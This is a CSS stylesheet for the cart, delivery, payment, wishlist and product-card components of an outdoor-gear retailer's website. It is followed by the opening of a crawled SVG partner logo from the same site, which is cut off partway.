	._c3_2 .trail-list__item._empty._2 {
		display:none;
	}
}

@media(max-width:1280px) {
	.trail-list__item:nth-child(2),
	.trail-list__item:nth-child(5) {
		display:flex;
	}
	
	._c2_0 .trail-list__item._empty {
		display:none;
	}
	._c2_1 .trail-list__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.trail-list__item:last-child {
		display:flex;
	}
	.trail-list__item._empty {
		display:none;
	}
}

.cart-item__img-wrapper { 
	background:none;
}

.cart-item__img {
	width:auto;
	height:auto;
	max-width:100%;
	max-height:100%;
}

.cart-delivery__register-form {
	margin-bottom:0;
}
.cart-delivery__ur-form {
	margin-bottom:70px;
}

.error {
	color:var(--red-dark);
}
.act {
	color:var(--green-light);
}
.error._hide, .act._hide {
	display:none;
}
.cart-delivery._total .cart-delivery__table {
	width: 100%;
}

/*.cart__pay {
	overflow-y: auto;
	overflow-x: hidden;
	height: var(--100vh);
	margin-top: calc(0% - var(--popup-padding));
}
.cart__pay .cart__title-wrapper {
	margin-top: var(--popup-padding);
}*/


.popups__popup-wrapper._open {
	translate: none; 
	rotate: none; 
	scale: none; 
	display: flex;
	width:50%;
}

.class-main._border_left {
	border-left: 1px solid var(--blue-dark);
}
@media(max-width:992px) {
	.class-main._border_left {
		border-left: 0;
	}
}


.popup_contacts {
	display:flex;
	flex-wrap:wrap;
}
.popup_contacts>span:first-child {
	width:100%
}
.popup_contacts:not(:last-child) {
	margin-bottom:1.5rem
}
@media(max-width:1024px) {
	.popup_contacts {
		row-gap:8px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:25px
	}
}
@media(max-width:640px) {
	.popup_contacts {
		row-gap:0
	}
	.popup_contacts>span:first-child {
		margin-bottom:6px
	}
	.popup_contacts:not(:last-child) {
		margin-bottom:24px
	}
}


.digi-dolyame-image__payment-list {
	list-style: none;
	display: flex;
	justify-content: space-between;
	margin-bottom: 1.5rem;
	padding:0;
}
.digi-dolyame-image__payment-item {
	min-width: -webkit-max-content;
	min-width: -moz-max-content;
	min-width: max-content;
}
.digi-dolyame-image__payment-item--price {
	display: flex;
	align-items: center;
	position: relative;
	font-size: 1.3rem;
	line-height: 1.6rem;
	font-weight: 700;
	margin-bottom: 0.2rem;
}
.digi-dolyame-image__payment-item--date {
	font-size: 1.1rem;
	line-height: 1.6rem;
	font-weight: 400;
	opacity: .6;
	margin-bottom: 8.rem;
}
.digi-dolyame-image__payment-item--img {
	position: relative;
	display: flex;
	align-items: center;
	height: 1.8rem;
}
.digi-dolyame-image__payment-item--border {
	width: 17%;
	border-bottom: 1px solid #c7c9cc;
	margin-bottom: 0.7rem;
	margin-left: -2rem;
	margin-right: 0.8rem;
}
.digi-dolyame-image__payment-item:first-child .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before,
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1.5rem;
	height: 1.4rem;
	display: block;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.318 1a9 9 0 00-9 9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.318' cy='10' r='4' transform='rotate(-90 10.318 10)' fill='%23242424'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
}
.digi-dolyame-image__payment-item:nth-child(3) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.354 10a9 9 0 10-18 0' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.354' cy='10' r='4' transform='rotate(-90 10.354 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(5) .digi-dolyame-image__payment-item--img::before {
	width: 2.1rem;
	height: 2rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.386 19a9 9 0 10-9-9' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Ccircle cx='10.386' cy='10' r='4' transform='rotate(-90 10.386 10)' fill='%23242424'/%3E%3C/svg%3E");
}
.digi-dolyame-image__payment-item:nth-child(7) .digi-dolyame-image__payment-item--img::before {
	width: 1.9rem;
	height: 1.9rem;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='9.422' cy='9.069' r='8.25' stroke='%2300a3e5' stroke-width='1.5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M8.536 10.472l-1.782-1.52a.824.824 0 00-1.13.064.745.745 0 00.067 1.083l2.4 2.045a.824.824 0 001.146-.082l4-4.602a.745.745 0 00-.103-1.08.824.824 0 00-1.127.099l-3.47 3.993z' fill='%2300a3e5'/%3E%3C/svg%3E");
}


.club-card-form__btn._cancel {
	position:absolute;
	bottom:-1.5rem;
	right:0;
	left:auto;
	font-size:.75rem;
}
[data-form-stage] .club-card-form__available-samovivoz, 
[data-form-stage] .club-card-form__available-ok {
	display:none;
	flex-grow: 1;
	flex-direction: column;
	row-gap: .5rem;
}
[data-form-stage=code] .club-card-form__btn._cancel,
[data-form-stage=pay] .club-card-form__btn._cancel,
[data-form-stage=pay_samovivoz] .club-card-form__btn._cancel,
[data-form-stage=pay_noscores] .club-card-form__btn._cancel,
[data-form-stage=ok] .club-card-form__btn._cancel {
	display:inline-flex;
}
[data-form-stage=pay_samovivoz] .club-card-form__available-samovivoz,
[data-form-stage=pay_noscores] .club-card-form__available,
[data-form-stage=ok] .club-card-form__available-ok {
	display:flex;
}
[data-form-stage=code] .club-card-form__btn._cancel .button__icon {
	margin-left:.5rem
}
[data-form-stage=code] .club-card-form__btn._cancel:hover .button__text {
	transform:translateX(.25rem)
}



.availability__content {
	row-gap:2.5rem;
	display: flex;
	flex-direction: column;
}
@media(max-width:1280px) {
	.availability__content {
		row-gap:20px
	}
}
@media(max-width:992px) {
	.availability__content {
		row-gap:24px
	}
}
@media(max-width:640px) {
	.availability__content {
		row-gap:40px
	}
}


.payalfa, #payalfa-container button {
	display: block;
	width: 400px;
	max-width:100%;
	min-height: 50px;
	line-height:50px;
	border: 0;
	border-radius: 5px;
	text-align:center;
	color:#fff !important;
	font-size: 16px;
	text-decoration:none;
	background:#000;
	margin: 5px 0 20px 0;
	transition: background-color .15s;
}
.payalfa.hide {
	display:none;
}
.payalfa {
	box-sizing:border-box;
	background:#183645 url(/img/card_white.svg) no-repeat 100px center;
	background-size:45px;
	padding-left:40px;
}
.payalfa.sbp {
	background:#15053d url(/img/sbp.png) no-repeat 60px center;
	background-size:60px;
	padding-left:60px;
}

.payalfa:active,
.payalfa:hover {
	background-color: rgb(152, 152, 152);
	color:#fff;
}


.input select {
	width:100%;
}

.delivery-address__date, .delivery-address__time, .delivery-address__select {
	flex:1;
}


/*** CUSTOM-SELECT BEGIN *****/
.custom-select {
	position:relative;
	box-sizing:border-box;
	/*background-color:var(--gray-light);*/
	width:100%;
}
.custom-select * {
	box-sizing:border-box
}
.custom-select.is-disabled {
	opacity:.333;
}
.custom-select > a {
	/*background-color:var(--gray-light);*/
	padding-top:0;
	padding-right:1.875rem;
	padding-left:.75rem;
	padding-bottom:.25rem;
	display:block;
	cursor:pointer;
	width:100%;
	line-height:1.5;
	color:var(--gray-dark);
	text-decoration: none;
}
.custom-select > a > * {
	display:inline-block;
	width:100%;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
}


@media(max-width:1024px) {
	.select._delivery .custom-select > a {
		padding-bottom:3px
	}
}
.custom-select select {
	visibility:hidden;
	position:absolute;
	top:0;
	left:0;
}
.custom-select > div {
	max-height:0;
	transition:max-height .2s ease-out,overflow-y .1s .2s;
	overflow:hidden;
	background-color:#e9e9e9;
	position:absolute;
	top:100%;
	z-index:1;
	width:100%;
	color:var(--gray-dark);
	top:calc(100% - 1px);
	background-color:var(--gray-light);
	border:1px solid var(--blue-light);
	border-top:none;
	box-shadow:0 1px 0 0 var(--blue-light) inset;
	scrollbar-width:none;
}
.custom-select.custom-select-open > div {
	z-index:2;
	max-height:18.4375rem;
	overflow-y:auto;
}
@media(max-width:640px) {
	.custom-select,
	.custom-select > a,
	.custom-select > div {
		font-size:14px
	}
}
.custom-select::before {
	content:"";
	position:absolute;
	--size:0.625rem;
	top:.1875rem;
	right:1.125rem;
	transform-origin:70% 70%;
	transform:rotate(45deg);
	width:var(--size);
	height:var(--size);
	border-bottom:2px solid var(--blue-dark);
	border-right:2px solid var(--blue-dark);
	transition:transform .15s ease-out;
	pointer-events:none
}
@media(max-width:640px) {
	.custom-select::before {
		top:2px;
		right:20px
	}
}
@media(max-width:1728px) {
	.custom-select::before {
		right:11px;
		top:6px
	}
}
@media(max-width:1280px) {
	.custom-select::before {
		right:6px;
		top:4px;
	}
}
.custom-select.custom-select-open::before {
	transform:rotate(225deg);
}
.custom-select > div::-moz-scrollbar {
	display:none;
}
.custom-select > div::-webkit-scrollbar {
	display:none;
}
.custom-select > div::scrollbar {
	display:none;
}
.custom-select input {
	width: 100%;
	border: 1px solid #888;
	margin: 5px 5px 0;
	padding: 5px;
	font-size: 14px;
}
.custom-select div ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.custom-select div ul li {
	display: none;
	padding:.75rem;
	cursor:pointer;
	transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out;
}
.custom-select div ul li:first-child {
	margin-top:1px;
}
.custom-select div ul li.active {
	display: block;
	cursor: pointer;
}
.custom-select div ul li:hover {
	transition:none;
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-hover {
	color:var(--white);
	background-color:var(--blue-light);
}
.custom-select div ul li.option-disabled {
	color: #999;
}
.custom-select div ul li.option-disabled:hover {
	background: #ff9999;
	color:var(--white);
}
.custom-select div ul li.option-hover.option-disabled {
	background: #ff6666;
	color:var(--white);
}
.custom-select div ul li.no-results {
	display: none;
	background: #f2f2f2;
	color: #000;
}

.custom-select-optgroup>.custom-select-option {
 padding-left:2em
}
.custom-select-optgroup::before {
 content:attr(data-label);
 display:block;
 padding:.5em;
 color:#888
}
.custom-select > div > div {
	position: relative;
	overflow-x: hidden;
	overflow-y: visible;
}
/* Hide Input Box
----------------------------------*/
.custom-select input.custom-select-hidden-input {
  position: absolute !important;
  top: 0 !important;
  left: -1000px !important;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
  background: transparent !important;
  z-index: -1 !important;
}

/* Mobile Override
----------------------------------*/
.custom-select-mobile select {
  display: inline !important;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/*** CUSTOM-SELECT END *****/


.product__descr strong {
	font-weight:normal;
}
.product__descr em {
	font-style:normal;
}





.hero-trails._tours .hero-trails__title {
	white-space:nowrap;
}
@media (max-width: 640px) {
	.hero-trails._tours .hero-trails__title {
		position:absolute;
	}
	.hero-trails__tags {
		margin-top: 270px;
	}
}
@media(max-width:768px) {
	.banner-section__item.tns-item {
		height:715px;
	}
}
.catalog_menu_out {
	display: flex;
	--gap: 1rem;
	opacity:0;
	width: calc(100% + var(--container-padding)*2);
	margin-left: calc(0px - var(--container-padding));
	--max-width-scrollbar: 37.5rem;
	scrollbar-width: thin;
	scrollbar-color: rgb(50, 68, 129) rgba(65, 92, 152, 0.2);
}
.catalog_menu_in {
	display: flex;
	margin: 0 auto;
	padding-top: 1rem;
	padding-bottom: 2rem;
}
.catalog_menu_in a._back {
	margin-right:20px;
	margin-left:var(--container-padding);
}
.quick-filter__item.catalog_menu_out[data-drag-scroll] {
	padding-bottom:0;
	margin-bottom:0;
}



@media (max-width: 640px) {
	.quick-filter__item:first-child {
		margin-left: 0;
	}
}


.search-menu:not(._no-results) .search-menu__list {
	display: flex;
}



@media(max-width:992px) and (min-width:641px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news._c3_0 .catalog__item._empty,
	.catalog__list._news._c3_2 .catalog__item._empty._2 {
		display:none;
	}
}
@media(max-width:640px) {
	.catalog__list._news .catalog__item._empty._3,
	.catalog__list._news .catalog__item._empty._2,
	.catalog__list._news._c2_0 .catalog__item._empty {
		display:none;
	}
}

@media(min-width:993px) {
	.catalog__list._news._c4_0 .catalog__item._empty,
	.catalog__list._news._c4_2 .catalog__item._empty._3,
	.catalog__list._news._c4_3 .catalog__item._empty._2,
	.catalog__list._news._c4_3 .catalog__item._empty._3 {
		display:none;
	}
}
@media(max-width:640px) {
	.hide-mobile {
		display:none;
	}
}

@media(max-width:640px) {
	.delivery-address__map-wrapper {
		padding-bottom: 0;
		height: 360px;
	}
}

@media(max-width:1280px) {
	.news__filter-btns {
		white-space: nowrap;
	}
}


@media (max-width: 640px) {
	.news__filter-btns {
		flex-direction: column;
	}
}


@media (max-width: 640px) {
	.cart .title-block__link._delete {
		display: flex;
	}
}


@media (max-width: 640px) {
	.category-list__item:nth-child(4) {
		display: flex;
	}
	.category-list__item:nth-child(5) {
		display: none;
	}
}

.input-rating {
	position:relative;
}
@media (max-width: 640px) {
	.community-auth._my .button._auth .button__text {
		display: flex;
	}
	.community-auth._my .button._auth .button__icon {
		--size: 16px;
		margin-left: 16px;
	}
}
@media (max-width: 640px) {
	.button._quick-filter:not(._active):hover {
		border-color:var(--blue-dark);
		color:var(--blue-dark);
		background-color:var(--white);
	}
}

.hero-trails._tours .hero-trails__item::before {
	cursor:pointer;
}

@media (max-width: 640px) {
	.header__actions-item._user {
		display: block;
	}
}

.article-form {
	border-left:1px solid var(--blue-dark);
	padding:var(--container-padding);
	margin-bottom:calc(2*var(--container-padding));
}
.article-form .custom-select.custom-select-open > div {
	max-height: 9rem;
}
@media (max-width: 992px) {
	.article-form {
		border-left:0;
		padding:0;
		margin-bottom:calc(3*var(--container-padding));
	}
}
@media (max-width: 640px) {
	.article-form {
		margin-bottom:calc(4*var(--container-padding));
	}
	.article-form .custom-select.custom-select-open > div {
		max-height: 7rem;
	}
}

.hero-trails__erid {
	position: absolute;
	top: calc(4*var(--container-padding));
	left: calc((var(--container-padding) - 15px)/2);
	font-size: 10px;
	writing-mode: vertical-rl;
	color:#fff;
}

.community-index .hero-trails__erid {
	z-index: 3;
	top: calc(7*var(--container-padding));
}


.iframe_conteiner {
	position: relative;
	margin-bottom:10px;
}
.iframe_conteiner img {
	width:100%;
	margin:0;
	display:block;
}
.iframe_conteiner iframe {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}

.article-content table td {
	padding:10px;
}

@media (max-width: 992px) {
	.table-wrap {
		overflow-x: auto;
		overflow-y: hidden;
		display:block;
		width: calc(100vw - var(--container-padding)*2);
	}
	.table-wrap > table {
		width: 800px;
	}
}

.sizes-popup table {
	min-width:100%;
	width:auto !important;
}


._empty .cart__cart-pay.cart-pay {
	opacity: 0.4;
	pointer-events: none;
}

[data-cart-payment-waiting], [data-cert-payment-waiting] {
	opacity:0;
	margin-top:calc(0px - var(--container-padding)/2);
	margin-bottom:calc(var(--container-padding)/4);
}

._waiting [data-cart-payment-waiting],
._waiting [data-cert-payment-waiting] {
	opacity: 1;
}
._waiting .cart__block,
._waiting .stages__block {
	opacity: 0.4;
	pointer-events: none;
}


.news-section__text {
	padding-right: 0;
}
.news-section__content::before {
	display:none;
}



.cart__block._auth .cart-delivery__ur-form {
	display: none;
}


._disabled .auth-form__bottom {
	pointer-events: none;
	background: rgba(65,92,152,.6);
}




@media (max-width: 1280px) {
	.menu__nav-item._dropdown {
		height: var(--height);
	}
}
.cart__block .cart__block-sub,
.cart__block .cart__title-btn {
	display: none;
}
.cart__block._auth:not(._complete) .cart__title-btn._auth,
.cart__block._newuser:not(._complete) .cart__title-btn._newuser,
.cart__block._authorized:not(._complete) .cart__title-btn._exit {
	display: flex;
}
.cart__block._complete .cart__block-sub._complete,
.cart__block._auth:not(._complete) .cart__block-sub._auth,
.cart__block._authorized:not(._complete) .cart__block-sub._authorized,
.cart__block._authorized:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._edit,
.cart__block._newuser:not(._complete) .cart__block-sub._newuser {
	display: block;
}

.cart__block._hidden > :not(.cart__title-wrap) {
	display: none !important;
}

[data-cart-city-edit] {
	margin-bottom:20px;
}
.delivery-address__section._courier .delivery-address__block.city_off {
	display:none;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_off {
	display:block;
}
.delivery-address__section._courier._city_off .delivery-address__block.city_on {
	display:none;
}


.delivery-address__section .delivery-address__change-address-wrap,
.delivery-address__section .delivery-address__address-inputs .delivery-address__edit-address,
.delivery-address__section .delivery-address__address-inputs {
	display:none;
}

.delivery-address__section._oldadress .delivery-address__change-address-wrap,
.delivery-address__section._oldadress .delivery-address__address-inputs .delivery-address__edit-address {
	display:block;
}
.delivery-address__section._newadress .delivery-address__address-inputs {
	display:block;
}


.btn_cdek_pvz {
	padding:0;
	border:0;
	outline:0;
	color:inherit;
	background:0;
	font-family:inherit;
	text-decoration:none;
	cursor:pointer;
	display:block;
	margin-top:2.9375rem;
	padding-right:2rem;
	color:var(--blue-dark);
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:1rem;
	background-position:right 0 top 50%;
	font-family:var(--font-family-suisse);
	font-size:1.125rem;
	line-height:1.5rem;
	transition:background-position .15s ease-out
}
@media(max-width:640px) {
	.btn_cdek_pvz {
		padding-right:24px;
		margin-top:32px;
		font-size:14px;
		line-height:16px
	}
}
.btn_cdek_pvz:hover {
	background-position:right 4px top 50%
}

.delivery-address__delivery-wrapper ._pvz_on {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_off {
	display:none;
}
.delivery-address__delivery-wrapper._pvz ._pvz_on {
	display:flex;
}
.cdek-addresses-popup__map {
	background:transparent;
}

.delivery-address__radio._hidden {
	display:none;
}
.delivery-address__tabs-list._hidden {
	display:none;
}

.cart-delivery._total .cart-delivery__table tr > :first-child {
	width: 35%;
}

.cart-discount__card-wrap {
	gap:0;
}
@media (min-width: 768px) {
	.cart-discount__card {
		grid-template-columns: 8.5rem 1fr 2fr;
	}
}
.cart-discount._noscore .cart-discount__card-bonus {
	display: none !important;
}
.cart-discount._nopromo .cart-discount__promo,
.cart-discount._nopromo .cart-discount__text {
	display: none !important;
}

.cart-discount__card-samovivoz {
	margin-top:1rem;
	display:none;
}
.cart-discount._samovivoz .cart-discount__card-samovivoz {
	display:block;
}
.cart-discount__card-ur {
	margin-top:1rem;
	display:none;
}
.cart-discount._ur .cart-discount__card-ur {
	display:block;
}
.cart-discount .error {
	margin-top:1rem;
}
.cart__price {
	display:block;
}
.cart-discount__btn._readonly {
	opacity: .5;
	pointer-events: none;
}
.order-auth-data__value {
	text-overflow: ellipsis;
	overflow: hidden;
}
.cart-delivery._total .cart-delivery__table td {
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: 400px;
}
.grecaptcha-badge { visibility: hidden; }


._button .radio__input:checked + label.radio__label:hover {
	background-color: var(--blue-dark);
	border-color: var(--blue-dark);
	color: var(--white);
}


.product-card:not(._props-opened) .product-card__close-btn { display: none; }
.product-card__button._product-card.button { z-index:3; }

@media (max-width: 1280px) {
	._opened-delivery._opened-pay .cart {
		display: grid;
	}
}
@media (max-width: 992px) {
	._opened-pay .cart__pay {
		grid-column: 1/3;
	}
}

.kcaptcha2 {
	width:70px;
	height:60px;
	margin-top:30px;
}

.filters-form-bottom {
	display:flex;
	-moz-column-gap:1.25rem;
	column-gap:1.25rem;
	box-sizing:border-box;
	background-color:var(--blue-dark);
	color: var(--white);
	padding-top:var(--spacing-1);
	padding-bottom:var(--spacing-1);
}
.filters-form-bottom .button {
	margin-top: auto;
	margin-left: auto;
	margin-right: calc(var(--padding) + 10px);
}
@media(max-width:1440px) {
	.filters-form-bottom {
		padding-top:38px;
		padding-bottom:32px
	}
}
@media(max-width:1024px) {
	.filters-form-bottom {
		padding-top:29px;
		padding-bottom:24px;
	}
}
@media(max-width:768px) {
	.filters-form-bottom {
		padding-top:30px;
	}
}
@media(max-width:640px) {
	.filters-form-bottom {
		padding:16px
	}
	.filters-form-bottom .button {
		margin-right: 10px;
	}
}
.product__content._main {
	border-bottom: 1px solid var(--gray-light);
}
.product__colors-sizes {
	border-top:0;
}

@media (max-width: 992px) {
	.community-tabs__tabs._my {
		min-height:auto;
	}
}

@media(min-width:1441px) {
	._wallet .tabs__tab-list {
		margin-bottom:3rem;
	}
	._wallet .discount-card__tabs .tabs__tab-list {
		margin-bottom:1.25rem;
	}
}
@media(min-width:641px) {
	._wallet .radio__text {
		font-size:.75rem;
	}
	.discount-create-form._wallet .radio__text {
		font-size:1rem;
	}
}

.add2apple_wallet {
	width: 200px;
	margin: auto;
	display: block;
}
.add2googlepay {
	width: 288px;
	margin: auto;
	display: block;
}
.page [data-aw-dcard-url],
.page [data-aw-dcard-url-android],
.page [data-aw-dcard-url-desctop] {
	display: none;
}
.page._ios [data-aw-dcard-url],
.page._android [data-aw-dcard-url-android], 
.page:not(._ios):not(._android) [data-aw-dcard-url-desctop] {
	display: block;
}

@media (max-width: 640px) {
  .discount-card-info._wallet .discount-card-info__qr-code {
    display: flex;
  }
}
.page._mobile .discount-card-info._wallet .discount-card-info__qr-code {
	display:none
}
.page._mobile .discount-card-info__qr-code ~ .discount-card-info__img-content {
	margin-top: auto;
	padding-inline: var(--container-padding);
	padding-bottom: 24px;
}

.discount-card-qr-my {
	display: flex;
	flex-direction: column;
	gap: .8125rem;
	color: var(--gray-dark);
	width: 256px;
}
.page._mobile .discount-card-qr-my {
	display:none;
}


@media (max-width: 992px) {
	.product__inputs-list {
		height:auto;
	}
}
.notification._deleted .notification__content.notification-deleted {
	display: flex;
}


.input._wishlist {
	height: auto;
	padding-top: 0;
}
.input._wishlist .custom-select.custom-select-open > div {
	z-index:11;
}

.input._wishlist .custom-select > a {
	padding-bottom:0;
}

.input._wishlist .custom-select > a > span {
	display:block;
	padding: .24rem 1rem;
	background-color: var(--blue-dark);
	color: var(--white);
	border-radius: 100vmax;
	text-align: center;
}
.input._wishlist .custom-select:not(.custom-select-open) > div {
	border:0;
}

._nw-empty { display:none; }
.notification-wishlist._empty ._nw-empty {
	display:flex;
}
.notification-wishlist._empty {
	padding-block: 1.25rem 5.25rem;
}

.cart-discount._card_old .cart-discount__card-bonus {
	display:none !important;
}
.cart-bottom._card_old .cart__label {
	display:inline-flex;
}



.wishlist-item__btns .wishlist-item__btn {
	display:none;
}
.wishlist-item__btns._minus .wishlist-item__btn._minus,
.wishlist-item__btns._plus .wishlist-item__btn._plus {
	display:inline-flex;
}

.pagination__item._hidden, .pagination._hidden {
	display:none;
}
.pagination__arrow._disabled {
	opacity:.2;
	pointer-events: none;
	cursor: default;
}
.pagination__link._current {
	pointer-events: none;
	cursor: default;
}
.pagination__list {
	justify-content: center;
}
@media (max-width: 640px) {
	.pagination__list {
		justify-content: flex-start;
	}
	.pagination__list._right {
		justify-content: flex-end;
	}
}

.f-thumbs__slide.is-nav-selected.for-video::before, .f-thumbs__slide.is-nav-selected._has-video::before {
	opacity: 1 !important;
}

@media (max-width: 1024px) {
	.product-card__button._product-card {
		display:none;
	}
}

.notification._compare-deleted .notification__content.notification-compare-deleted {
	display: flex;
}
.compare__sizes > li {
	padding:0 10px;
}
.compare__colors > li._no_rgb {
	box-sizing: border-box;
	min-width: 3.5rem;
	width: auto;
	height: var(--height);
	line-height: var(--height);
	text-align: center;
	border: 1px solid var(--gray-dark);
	border-radius: 100vmax;
	background:transparent;
	padding:0 10px;
}
[data-compare-one-tr]._hide {
	display:none;
}
.compare__col._desc table {
	display:none;
}

.catalog__filters-form .button._quick-filter._selected {
	pointer-events: auto;
}


.user-form__button._exit {
	color: var(--red-light);
}


.get-cert__preview {
	margin-bottom: 3.125rem;
}

.footer__partner {
	--size: 3.5rem;
	width:auto;
}
@media (max-width: 1280px) {
	.footer__partner {
		--size: 50px;
	}
}
[data-cart-podeli], [data-cart-dolyame], [data-cart-split] {
    margin-top: -2px;
    background-color: var(--white);
	padding-bottom: .9375rem;
	border-bottom: 1px solid rgba(65,92,152,.2);
}

.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  width:50%
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  max-width:44rem
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] .popups__icon {
  display:block
}
@media(max-width:768px) {
  .popups__popup-wrapper[data-popup-wrapper=order-cancel] {
    width:100%;
    max-width:none;
    margin-top:auto;
    min-height:-moz-min-content;
    min-height:min-content
  }
  .popups__popup-wrapper[data-popup-wrapper=order-cancel]::before {
    content:"";
    position:absolute;
    z-index:1;
    top:.3125rem;
    left:50%;
    transform:translateX(-50%);
    width:2.5rem;
    height:2px;
    background-color:var(--blue-dark);
    opacity:.2
  }
}
.popups__popup[data-popup=order-cancel] {
  display:grid;
  place-items:center
}
.popups__popup-wrapper._text {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper._text {
		width: 100%;
	}
}
.popups._text {
	z-index:31;
}

.community-advantages__text a[href].polnye_usloviya_dk {
	text-decoration:underline;
}
.community-advantages__text a[href].polnye_usloviya_dk:hover {
	text-decoration:none;
}


.delivery-auth__form_email {
	margin-bottom:6rem;
}
@media (max-width: 1024px) {
	.delivery-auth__form_email {
		margin-bottom:48px;
	}
}


.popups__popup-wrapper[data-popup-wrapper=auth_ss],
.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper=auth_ss],
	.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
		width: 100%;
		max-width: 100%;
		height: 100%;
		overflow: auto;
		scrollbar-width: none;
		margin-top: auto;
	}
}


.class-item__img img._hor {
	display:none;
}
.class-item__img img._vert {
	display:inline-block;
}
@media(max-width:1440px) {
	.class-item__img img._hor {
		display:inline-block;
	}
	.class-item__img img._vert {
		display:none;
	}
}
.radio._tariff {
	margin-left:2.5rem;
	margin-top: -1rem;
	display:none;
}
.radio._tariff .radio__box {
	scale:0.7;
}
.radio._tariff .radio__label.text {
	font-size: 0.8rem;
	line-height: 1.5rem;
}
.radio._tariff .radio__label {
	padding-left: calc(var(--size) + 0.5rem);
}

.addresses-shop {
	--max-height:auto;
	--hover-height:auto;
}
/*.addresses-shop:hover .addresses-shop__wrap {
	padding-bottom: 14px;
}*/
@media(min-width:993px) {
	.addresses-shop__wrap {
		padding-top: 14px;
	}
}
@media (max-width: 640px) {
	.addresses-shop__place {
		/*white-space: nowrap;*/
	}
}
.order-pay__cert:not(.hidden) + .order-pay__cert-button,
.order-pay__cert + .order-pay__cert {
	border-top:0;
}

.product-badge._max_skidka {
	background-color:#C96A36;
	border-radius:50%;
	font-size:0px;
}

.product-badge._new {
	font-size:9px;
	letter-spacing:-.5px;
}
@media(max-width:1280px) {
	.product-badge._new {
		font-size:6px;
	}
}
@media(max-width:640px) {
	.product-badge._new {
		font-size:4.5px;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/11_1732006051.svg
body_size: 19144
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 57.29">
  <defs>
    <style>
      .cls-1 {
        fill: #0094d9;
      }

      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ec1c24;
      }

      .cls-4 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <g>
        <path class="cls-2" d="M30.05,4c.39-.06.63-.17.73-.33s.13-.33.1-.53c-.03-.16-.09-.29-.19-.38-.1-.1-.23-.15-.38-.16s-.39.01-.73.07l-.71.11.22,1.38.96-.16Z"/>
        <polygon class="cls-2" points="30.37 49.68 31.42 49.68 30.89 48.3 30.37 49.68"/>
        <path class="cls-2" d="M21.38,5.37l1.25-.54-.83-.86c-.25-.26-.45-.48-.59-.65.06.26.09.52.11.79,0,0,.06,1.26.06,1.26Z"/>
        <path class="cls-2" d="M34.26,53.52s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <polygon class="cls-2" points="37.91 55.3 38.96 55.3 38.43 53.92 37.91 55.3"/>
        <path class="cls-2" d="M58.21,10.56c.14-.33.26-.6.36-.8-.21.15-.44.29-.68.41l-1.13.56,1,.93.46-1.1h0Z"/>
